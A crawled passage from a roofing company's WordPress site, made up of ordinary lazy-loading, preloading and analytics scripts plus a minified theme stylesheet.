n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="2b4631fa9f724fed0ebc9433-text/javascript" id="new-york-business-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var newYorkBusinessScreenReaderText = {"quote":"<span class=\"fa icon fa-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/span>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<span class=\"fa icon fa-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"fo-fallback icon-angle-down\"><\/span><\/span>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/js/skip-link-focus-fix.js?ver=1767817788" id="new-york-business-skip-link-focus-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/themes/new-york-business/js/bootstrap.min.js?ver=3.3.7" id="boostrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/js/navigation.js?ver=1767817788" id="new-york-business-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767817788" id="zoom-social-icons-widget-frontend-js" defer></script>
<script type="2b4631fa9f724fed0ebc9433-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://floridaroofingpros.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="2b4631fa9f724fed0ebc9433-text/javascript"></script><script type="2b4631fa9f724fed0ebc9433-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="2b4631fa9f724fed0ebc9433-text/javascript">var rocket_lcp_data = {"ajax_url":"https:\/\/floridaroofingpros.net\/wp-admin\/admin-ajax.php","nonce":"1f459ff1c8","url":"https:\/\/floridaroofingpros.net\/tag\/roofing-company-in-jacksonville-general-roofing-in-jacksonville","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://floridaroofingpros.net/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async type="2b4631fa9f724fed0ebc9433-text/javascript"></script><script type="2b4631fa9f724fed0ebc9433-text/javascript">class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2b4631fa9f724fed0ebc9433-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3d369157374903b6df1ee13f0fd175","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/style.css?ver=1768928480
body_size: 15461
content:
html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,.comment-content a{margin:0;color:#191919}.wrap{max-width:1600px;overflow:hidden;margin:0 auto;background:#fff}.wrap-box{max-width:1200px;margin:0 auto;box-shadow:0 0 8px rgba(0,0,0,.7);background:#fff}.container{max-width:1170px}.site-header .container,.footer-section .container{max-width:1200px;width:100%}.hide-content{display:none}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:1px #767676 dotted;text-decoration:none}b,strong{font-weight:inherit}b,strong{font-weight:700}code,kbd,samp{font-size:1em}dfn{font-style:italic}mark{background-color:#eee;color:#222}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}fo:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #bbb;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.floateleft{float:left}.floateright{float:right}.text-center{text-align:center}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.entry-footer:before,.entry-footer:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.nav-links:before,.nav-links:after,.pagination:before,.pagination:after,.comment-author:before,.comment-author:after,.widget-area:before,.widget-area:after,.widget:before,.widget:after,.comment-meta:before,.comment-meta:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.entry-footer:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.nav-links:after,.pagination:after,.comment-author:after,.widget-area:after,.widget:after,.comment-meta:after{clear:both}button,input,select,textarea{color:#333;font-size:15px;font-size:.9375rem;font-weight:400;line-height:1.66}h1,h2,h3,h4,h5,h6,.start-button,.testimonial-title,#main_Carousel .slider-title,.site-title a,.sub-header .title{clear:both;line-height:1.4}h1{font-size:24px;font-size:1.5rem;font-weight:300}h2,.home.blog .entry-title{color:#666;font-size:20px;font-size:1.25rem;font-weight:300}h3{color:#333;font-size:18px;font-size:1.125rem;font-weight:300}h4{color:#333;font-size:16px;font-size:1rem;font-weight:800}h5{color:#767676;font-size:13px;font-size:.8125rem;font-weight:800;letter-spacing:.15em;text-transform:uppercase}h6{color:#333;font-size:15px;font-size:.9375rem;font-weight:800}p{margin:0 0 1em;padding:0}dfn,cite,em,i{font-style:italic}blockquote{color:#666;font-size:18px;font-size:1.125rem;line-height:1.7;margin:0;overflow:hidden;padding:0 0 0 15px}blockquote cite{display:block;font-style:normal;font-weight:600;margin-top:.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#eee;text-decoration:none}big{font-size:125%}blockquote{quotes:"" ""}q{quotes:"“" "”" "‘" "’"}blockquote:before,blockquote:after{content:""}html[lang="ar"] body,html[lang="ar"] button,html[lang="ar"] input,html[lang="ar"] select,html[lang="ar"] textarea,html[lang="ary"] body,html[lang="ary"] button,html[lang="ary"] input,html[lang="ary"] select,html[lang="ary"] textarea,html[lang="azb"] body,html[lang="azb"] button,html[lang="azb"] input,html[lang="azb"] select,html[lang="azb"] textarea,html[lang="fa-IR"] body,html[lang="fa-IR"] button,html[lang="fa-IR"] input,html[lang="fa-IR"] select,html[lang="fa-IR"] textarea,html[lang="haz"] body,html[lang="haz"] button,html[lang="haz"] input,html[lang="haz"] select,html[lang="haz"] textarea,html[lang="ps"] body,html[lang="ps"] button,html[lang="ps"] input,html[lang="ps"] select,html[lang="ps"] textarea,html[lang="ur"] body,html[lang="ur"] button,html[lang="ur"] input,html[lang="ur"] select,html[lang="ur"] textarea{font-family:Tahoma,Arial,sans-serif}html[lang="ar"] h1,html[lang="ar"] h2,html[lang="ar"] h3,html[lang="ar"] h4,html[lang="ar"] h5,html[lang="ar"] h6,html[lang="ary"] h1,html[lang="ary"] h2,html[lang="ary"] h3,html[lang="ary"] h4,html[lang="ary"] h5,html[lang="ary"] h6,html[lang="azb"] h1,html[lang="azb"] h2,html[lang="azb"] h3,html[lang="azb"] h4,html[lang="azb"] h5,html[lang="azb"] h6,html[lang="fa-IR"] h1,html[lang="fa-IR"] h2,html[lang="fa-IR"] h3,html[lang="fa-IR"] h4,html[lang="fa-IR"] h5,html[lang="fa-IR"] h6,html[lang="haz"] h1,html[lang="haz"] h2,html[lang="haz"] h3,html[lang="haz"] h4,html[lang="haz"] h5,html[lang="haz"] h6,html[lang="ps"] h1,html[lang="ps"] h2,html[lang="ps"] h3,html[lang="ps"] h4,html[lang="ps"] h5,html[lang="ps"] h6,html[lang="ur"] h1,html[lang="ur"] h2,html[lang="ur"] h3,html[lang="ur"] h4,html[lang="ur"] h5,html[lang="ur"] h6{font-weight:700}html[lang^="zh-"] body,html[lang^="zh-"] button,html[lang^="zh-"] input,html[lang^="zh-"] select,html[lang^="zh-"] textarea{font-family:"PingFang TC","Helvetica Neue",Helvetica,STHeitiTC-Light,Arial,sans-serif}html[lang="zh-CN"] body,html[lang="zh-CN"] button,html[lang="zh-CN"] input,html[lang="zh-CN"] select,html[lang="zh-CN"] textarea{font-family:"PingFang SC","Helvetica Neue",Helvetica,STHeitiSC-Light,Arial,sans-serif}html[lang^="zh-"] h1,html[lang^="zh-"] h2,html[lang^="zh-"] h3,html[lang^="zh-"] h4,html[lang^="zh-"] h5,html[lang^="zh-"] h6{font-weight:700}html[lang="bg-BG"] body,html[lang="bg-BG"] button,html[lang="bg-BG"] input,html[lang="bg-BG"] select,html[lang="bg-BG"] textarea,html[lang="ru-RU"] body,html[lang="ru-RU"] button,html[lang="ru-RU"] input,html[lang="ru-RU"] select,html[lang="ru-RU"] textarea,html[lang="uk"] body,html[lang="uk"] button,html[lang="uk"] input,html[lang="uk"] select,html[lang="uk"] textarea{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html[lang="bg-BG"] h1,html[lang="bg-BG"] h2,html[lang="bg-BG"] h3,html[lang="bg-BG"] h4,html[lang="bg-BG"] h5,html[lang="bg-BG"] h6,html[lang="ru-RU"] h1,html[lang="ru-RU"] h2,html[lang="ru-RU"] h3,html[lang="ru-RU"] h4,html[lang="ru-RU"] h5,html[lang="ru-RU"] h6,html[lang="uk"] h1,html[lang="uk"] h2,html[lang="uk"] h3,html[lang="uk"] h4,html[lang="uk"] h5,html[lang="uk"] h6{font-weight:700;line-height:1.2}html[lang="bn-BD"] body,html[lang="bn-BD"] button,html[lang="bn-BD"] input,html[lang="bn-BD"] select,html[lang="bn-BD"] textarea,html[lang="hi-IN"] body,html[lang="hi-IN"] button,html[lang="hi-IN"] input,html[lang="hi-IN"] select,html[lang="hi-IN"] textarea,html[lang="mr-IN"] body,html[lang="mr-IN"] button,html[lang="mr-IN"] input,html[lang="mr-IN"] select,html[lang="mr-IN"] textarea{font-family:Arial,sans-serif}html[lang="bn-BD"] h1,html[lang="bn-BD"] h2,html[lang="bn-BD"] h3,html[lang="bn-BD"] h4,html[lang="bn-BD"] h5,html[lang="bn-BD"] h6,html[lang="hi-IN"] h1,html[lang="hi-IN"] h2,html[lang="hi-IN"] h3,html[lang="hi-IN"] h4,html[lang="hi-IN"] h5,html[lang="hi-IN"] h6,html[lang="mr-IN"] h1,html[lang="mr-IN"] h2,html[lang="mr-IN"] h3,html[lang="mr-IN"] h4,html[lang="mr-IN"] h5,html[lang="mr-IN"] h6{font-weight:700}html[lang="el"] body,html[lang="el"] button,html[lang="el"] input,html[lang="el"] select,html[lang="el"] textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="el"] h1,html[lang="el"] h2,html[lang="el"] h3,html[lang="el"] h4,html[lang="el"] h5,html[lang="el"] h6{font-weight:700;line-height:1.3}html[lang="gu-IN"] body,html[lang="gu-IN"] button,html[lang="gu-IN"] input,html[lang="gu-IN"] select,html[lang="gu-IN"] textarea{font-family:Arial,sans-serif}html[lang="gu-IN"] h1,html[lang="gu-IN"] h2,html[lang="gu-IN"] h3,html[lang="gu-IN"] h4,html[lang="gu-IN"] h5,html[lang="gu-IN"] h6{font-weight:700}html[lang="he-IL"] body,html[lang="he-IL"] button,html[lang="he-IL"] input,html[lang="he-IL"] select,html[lang="he-IL"] textarea{font-family:"Arial Hebrew",Arial,sans-serif}html[lang="he-IL"] h1,html[lang="he-IL"] h2,html[lang="he-IL"] h3,html[lang="he-IL"] h4,html[lang="he-IL"] h5,html[lang="he-IL"] h6{font-weight:700}html[lang="ja"] body,html[lang="ja"] button,html[lang="ja"] input,html[lang="ja"] select,html[lang="ja"] textarea{font-family:"Hiragino Kaku Gothic Pro",Meiryo,sans-serif}html[lang="ja"] h1,html[lang="ja"] h2,html[lang="ja"] h3,html[lang="ja"] h4,html[lang="ja"] h5,html[lang="ja"] h6{font-weight:700}html[lang="ko-KR"] body,html[lang="ko-KR"] button,html[lang="ko-KR"] input,html[lang="ko-KR"] select,html[lang="ko-KR"] textarea{font-family:"Apple SD Gothic Neo","Malgun Gothic","Nanum Gothic",Dotum,sans-serif}html[lang="ko-KR"] h1,html[lang="ko-KR"] h2,html[lang="ko-KR"] h3,html[lang="ko-KR"] h4,html[lang="ko-KR"] h5,html[lang="ko-KR"] h6{font-weight:600}html[lang="th"] h1,html[lang="th"] h2,html[lang="th"] h3,html[lang="th"] h4,html[lang="th"] h5,html[lang="th"] h6{line-height:1.65;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="th"] body,html[lang="th"] button,html[lang="th"] input,html[lang="th"] select,html[lang="th"] textarea{line-height:1.8;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="ar"] *,html[lang="ary"] *,html[lang="azb"] *,html[lang="haz"] *,html[lang="ps"] *,html[lang^="zh-"] *,html[lang="bg-BG"] *,html[lang="ru-RU"] *,html[lang="uk"] *,html[lang="bn-BD"] *,html[lang="hi-IN"] *,html[lang="mr-IN"] *,html[lang="el"] *,html[lang="gu-IN"] *,html[lang="he-IL"] *,html[lang="ja"] *,html[lang="ko-KR"] *,html[lang="th"] *{letter-spacing:0!important}label{color:#333;display:block;font-weight:600;margin-bottom:.5em}fieldset{margin-bottom:1em}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#333;background:#fff;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #3ba0f4;-webkit-border-radius:3px;border-radius:3px;padding:.7em;width:100%}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#222;border-color:#eee}button:hover,input[type="button"]:hover,input[type="submit"]:hover{background:rgba(0,0,0,.9);transition:background-color 0.4s ease-in-out;color:#FFF}select{border:1px solid #bbb;-webkit-border-radius:3px;border-radius:3px;height:3em;max-width:100%}input[type="radio"],input[type="checkbox"]{margin-right:.5em}input[type="radio"]+label,input[type="checkbox"]+label{font-weight:400}button,input[type="button"],input[type="submit"]{background-color:#3ba0f4;border:0;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;line-height:1;padding:1em 2em;text-shadow:none;-webkit-transition:background 0.2s;transition:background 0.2s}input+button,input+input[type="button"],input+input[type="submit"]{padding:.75em 2em}::-webkit-input-placeholder{color:#333}:-moz-placeholder{color:#333}::-moz-placeholder{color:#333;opacity:1}:-ms-input-placeholder{color:#333}hr{background-color:#bababa;border:1px;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 1.5em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}table{border-collapse:collapse;margin:0 0 1.5em}thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}th{padding:.4em;text-align:left}tr{border-bottom:1px solid #eee}td{padding:.4em}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}.no-border{border:0}.widget_latest_posts_list_widget table{margin-bottom:0}a{color:#656464;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:focus a:hover,a:active{color:#3ba0f4;text-decoration:none}.product-image-wrapper a:hover{border:unset;box-shadow:unset}.entry-content a img,.comment-content a img,.widget a img{-webkit-box-shadow:0 0 0 3px rgba(255,255,255,.1);box-shadow:0 0 0 3px rgba(255,255,255,.1)}.post-navigation a:focus .icon,.post-navigation a:hover .icon{color:#222}.post-thumbnail{margin-bottom:0em}.post-thumbnail a img{-webkit-backface-visibility:hidden;-webkit-transition:opacity 0.2s;transition:opacity 0.2s;vertical-align:bottom}.post-thumbnail a:hover img,.post-thumbnail a:focus img{opacity:.7}.navigation-top{font-size:16px;font-size:1rem;position:relative;z-index:9999}.navigation-top .wrap{max-width:1000px;padding:0}.navigation-top a{color:#222}.main-navigation{clear:both;display:block;letter-spacing:1px}.main-navigation ul{background:#fff;list-style:none;margin:0;padding:0 1.5em;text-align:left}.main-navigation ul li a:hover{color:#FFF}.js .main-navigation ul,.main-navigation .menu-item-has-children>a>.icon,.main-navigation .page_item_has_children>a>.icon,.main-navigation ul a>.icon{display:none}.main-navigation>div>ul{border-top:0 solid #eee;padding:.75em .2em}.js .main-navigation.toggled-on>div>ul{display:block}.main-navigation ul ul{padding:0 0 0 1.5em}.main-navigation ul ul.toggled-on{display:block}.main-navigation ul ul a{letter-spacing:0;padding:.4em .3em;position:relative;text-transform:none;background-color:#fff}.main-navigation li{border-bottom:1px solid #eee;position:relative}.main-navigation li li,.main-navigation li:last-child{border:0}.main-navigation a{display:block;padding:.5em .3em;text-decoration:none;letter-spacing:1px}.main-navigation a:hover,.main-navigation a:focus{color:#fff;background-color:#3ba0f4}.menu-toggle{background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;color:#222;display:none;font-weight:800;line-height:1.5;margin:1px auto 2px;padding:.5em;text-shadow:none}.js .menu-toggle{display:block}.main-navigation.toggled-on ul.nav-menu{display:block}.menu-toggle:hover,.menu-toggle:focus{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;color:#000}.menu-toggle .icon{margin-right:.5em;top:-2px}.toggled-on .menu-toggle .fa-bars,.menu-toggle .fa-close{display:none}.toggled-on .menu-toggle .fa-close{display:inline-block}.dropdown-toggle{background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;color:#333;display:block;font-size:16px;right:.5em;margin:2px auto;padding:.5em;position:absolute;text-shadow:none;top:0}.dropdown-toggle:hover,.dropdown-toggle:focus{background:transparent;color:#000}.dropdown-toggle.toggled-on .icon{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.site-header .menu-scroll-down{display:none}.scroll-top{background:#3ba0f4;bottom:10px;display:none;height:40px;width:40px;opacity:1;position:fixed;right:10px;text-align:center;overflow:hidden;z-index:9999;border-radius:50%;-webkit-border-radius:50%}.scroll-top i{font-size:22px;line-height:40px;color:#fff!important}#page{position:relative;word-wrap:break-word}.container:after{clear:both;content:"";display:block}.lr-clear-padding{padding-left:0;padding-right:0}#masthead{width:100%;z-index:9999;box-shadow:1px 2px 1px #f0f0f0;background-color:#FFF}.site-header{position:relative}.site-branding{z-index:3;padding:5px 0}.site-branding a{text-decoration:none;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.site-branding a:hover,.site-branding a:focus{opacity:.7}.site-title{clear:none;font-size:28px;font-weight:600;text-transform:none;margin-bottom:6px;margin-top:8px}.site-title,.site-title a{color:#3c3c3c;opacity:1}.site-description{color:#727272;font-size:13px;font-size:.8125rem;margin-bottom:0}.custom-logo-link{display:inline-block;padding-right:1em;vertical-align:middle;width:auto}.custom-logo-link img{display:inline-block;width:auto}.custom-logo-link a:hover,.custom-logo-link a:focus{opacity:.9}.site-branding-text{display:inline-block;vertical-align:middle}.custom-header{position:relative}.site-content-contain{background-color:#fff;position:relative}.site-content{padding:2.5em 0 0}.sticky{position:relative;border:1px solid #F2F2F2;padding:12px 8px 8px 12px;margin-bottom:15px}.post:not(.sticky) .icon-thumb-tack{display:none}.sticky .icon-thumb-tack{display:block;height:18px;left:-1.5em;position:absolute;top:1.65em;width:20px}.page .entry-title,.entry-title{font-size:28px}.entry-summary{overflow:hidden}.entry-header .entry-title{margin:.25em 0;font-weight:500}.entry-title a{text-decoration:none;margin-left:-2px}.entry-title:not(:first-child){padding-top:0}.entry-meta{font-size:14px;font-weight:500;letter-spacing:.1818em;padding-bottom:.25em;text-transform:uppercase}.entry-meta:before{font-family:"FontAwesome";padding-right:5px;content:'\f073';font-size:15px}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.pagination,.comments-pagination{border-top:1px solid #eee;font-size:14px;font-size:.875rem;font-weight:800;padding:2em 0 3em;text-align:center}.pagination .icon,.comments-pagination .icon{width:.666666666em;height:.666666666em}.comments-pagination{border:0}.page-numbers{display:none;padding:.5em .75em}.page-numbers.current{color:#767676;display:inline-block}.page-numbers.current .screen-reader-text{clip:auto;height:auto;overflow:auto;position:relative!important;width:auto}.prev.page-numbers,.next.page-numbers{-webkit-border-radius:2px;border-radius:2px;display:inline-block;font-size:24px;font-size:1.5rem;line-height:1;padding:.25em .5em .4em}.prev.page-numbers,.next.page-numbers{-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out}.prev.page-numbers{float:left}.next.page-numbers{float:right}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{color:#666;font-size:13px;font-size:.8125rem;width:48%}.blog .site-main>article,.archive .site-main>article,.search 